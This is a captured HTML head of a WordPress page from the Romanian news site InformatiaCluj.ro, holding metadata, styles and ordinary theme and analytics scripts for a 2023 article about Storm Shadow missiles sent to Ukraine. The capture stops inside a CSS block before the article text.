

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://informatiacluj.ro/alerta-la-kremlin-ucraina-are-acum-arme-care-chiar-pot-lovi-tinte-din-moscova/
body_size: 27271
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <!--<![endif]-->
<head>
    <title>Alertă la Kremlin. Ucraina are acum arme care chiar pot lovi ținte din Moscova | InformatiaCluj.ro</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://informatiacluj.ro/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://informatiacluj.ro/wp-content/uploads/2022/12/Informatia_Cluj-300x53.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InformatiaCluj.ro &raquo; Flux" href="https://informatiacluj.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="InformatiaCluj.ro &raquo; Flux comentarii" href="https://informatiacluj.ro/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://informatiacluj.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finformatiacluj.ro%2Falerta-la-kremlin-ucraina-are-acum-arme-care-chiar-pot-lovi-tinte-din-moscova%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://informatiacluj.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finformatiacluj.ro%2Falerta-la-kremlin-ucraina-are-acum-arme-care-chiar-pot-lovi-tinte-din-moscova%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://informatiacluj.ro/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C600%2C700%2C300%2C500%7CMontserrat%3A400%2C300%2C500%2C600%7CRosario%3A400%2C300%2C500%2C600%7COpen+Sans%3A400%2C600%2C700%2C300%2C500&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://informatiacluj.ro/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://informatiacluj.ro/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://informatiacluj.ro/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://informatiacluj.ro/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_architecture/demo_style.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://informatiacluj.ro/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<script type="text/javascript" async src="https://informatiacluj.ro/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.6.1" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"page_id":"10809","cookie_retention_days":"30","beacon_url":"https://informatiacluj.ro/wp-content/plugins/burst-statistics/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0},"goals":[{"ID":"1","title":"Default goal","type":"clicks","status":"active","server_side":"0","url":"*","conversion_metric":"visitors","date_created":"1718478562","date_start":"1718478562","date_end":"0","attribute":"class","attribute_value":"","hook":""}],"goals_script_url":"https://informatiacluj.ro/wp-content/plugins/burst-statistics//assets/js/build/burst-goals.js?v=1.6.1"};
//# sourceURL=burst-js-extra
/* ]]> */
</script>
<script type="text/javascript" async src="https://informatiacluj.ro/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.6.1" id="burst-js"></script>
<script type="text/javascript" src="https://informatiacluj.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://informatiacluj.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://informatiacluj.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://informatiacluj.ro/wp-json/wp/v2/posts/10809" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://informatiacluj.ro/xmlrpc.php?rsd" />
<link rel="canonical" href="https://informatiacluj.ro/alerta-la-kremlin-ucraina-are-acum-arme-care-chiar-pot-lovi-tinte-din-moscova/" />
<meta property="og:title" name="og:title" content="Alertă la Kremlin. Ucraina are acum arme care chiar pot lovi ținte din Moscova" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://informatiacluj.ro/wp-content/uploads/2023/05/putin-bun.jpg" />
<meta property="og:url" name="og:url" content="https://informatiacluj.ro/alerta-la-kremlin-ucraina-are-acum-arme-care-chiar-pot-lovi-tinte-din-moscova/" />
<meta property="og:description" name="og:description" content="Alertă la Kremlin, RIA Novosti: Kievul a primit o armă care „va ajunge la Moscova”.Londra a trimis Rachete Storm Shadow cu rază lungă de acțiune Forțelor Armate Ucrainene (UAF), potrivit unor instituții de presă occidentale.Din punctul de vedere al unor experți militari, aceste arme sunt deosebit de periculoase și nu se poate exclude ca, prin [...]" />
<meta property="og:locale" name="og:locale" content="ro_RO" />
<meta property="og:site_name" name="og:site_name" content="InformatiaCluj.ro" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:tag" name="article:tag" content="Businesscover.ro" />
<meta property="article:section" name="article:section" content="Externe" />
<meta property="article:published_time" name="article:published_time" content="2023-05-15T16:04:45+00:00" />
<meta property="article:modified_time" name="article:modified_time" content="2023-05-15T16:04:45+00:00" />
<meta property="article:author" name="article:author" content="https://informatiacluj.ro/author/cristian/" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/informatiacluj.ro\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/informatiacluj.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/informatiacluj.ro\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#0a0000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="6dbcf5f5d2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["D","lun","mar","mie","J","vin","S"]};
var tdb_modal_confirm="Salva\u021bi";
var tdb_modal_cancel="Anulare";
var tdb_modal_confirm_alt="Da";
var tdb_modal_cancel_alt="Nu";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#0a0000}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#0a0000 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#0a0000}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote 